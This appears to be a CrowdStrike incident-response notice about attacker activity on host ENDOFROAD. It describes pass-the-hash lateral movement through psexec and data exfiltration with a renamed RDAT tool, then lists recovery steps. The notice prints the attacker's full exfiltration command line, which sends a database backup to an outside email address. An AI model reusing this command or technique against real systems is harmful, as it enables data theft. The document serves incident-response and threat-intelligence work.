 We are following up regarding additional activity CrowdStrike has observed on the host "ENDOFROAD". This activity was perpetrated by the user BOOMBOX\tous and consisted of the following actions:
Activity on ENDOFROAD
=================================
• 15:13:17 UTC - The file “Nt.dat” (SHA256: 0caaac9e51375e47ee5acd80bad31c7a31735d383be2042e842dddbd5ab0f1ff) was written to disk and later renamed to “VMware.exe”. This binary is a copy of RDAT/DNSDAT.
• 15:18:55 UTC - Observed exfiltration of data via the tool “VMware.exe”
• C:\ProgramData\Vmware\VMware.exe --path="sitedata_db.bak" --to="sistan@shirinfarhad.com" --from="gosta@boom.box" --server="10.1.0.6" --password="REDACTED" --chunksize="200000"
• VMWare.exe was written to disk from WATERFALLS as Nt.dat and subsequently moved to C:\Programdata\Vmware\VMware.exe via psexec (ps.exe) using Pass the Hash, utilizing the stolen NTLM token of user “tous”, obtained by the attacker yesterday:
https://falcon.crowdstrike.com/investigate/process-explorer/8589e49babdb4bb39a7e4def8c9a4abb/55246095458
• After VMware.exe was executed, the C:\Programdata\VMware\ directory was removed by the attacker.
• Analysis of BMP files written to disk by VMware.exe appear to have embedded data contained within sitedata_db.bak, indicating that the contents of this database have been exfiltrated to sistan@shirinfarhad[.]com.
Recommended Recovery Action Items:
=============================
• Audit your environment for hosts that are not currently in Falcon and deploy where supported
• Confirm that verified compromised accounts and any local accounts have been reset
• Implement MFA where possible
• Block the gosta and tous accounts and reset their credentials
• Review the contents of C:\Program Files\Microsoft SQL Server\MSSQL15.MSSQLSERVER\MSSQL\Backup\sitedata_db.bak to understand the impact of this data being exfiltrated
Falcon Complete Actions if Countermeasures were Approved:
========================================================
• Network Contain Host ENDOFROAD
• Phone Call Escalation for incident debriefing
• Hash Block via IOC for 0caaac9e51375e47ee5acd80bad31c7a31735d383be2042e842dddbd5ab0f1ff (VMware.exe)